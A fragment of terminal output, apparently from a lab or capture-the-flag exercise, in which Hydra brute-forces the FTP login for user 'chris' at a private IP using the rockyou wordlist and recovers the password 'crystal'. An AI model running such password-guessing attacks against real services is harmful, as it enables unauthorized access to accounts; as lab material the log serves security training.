 └─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.34.127
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-09 11:16:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
[DATA] attacking ftp://10.10.34.127:21/
[21][ftp] host: 10.10.34.127   login: chris   password: crystal
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 11:17:05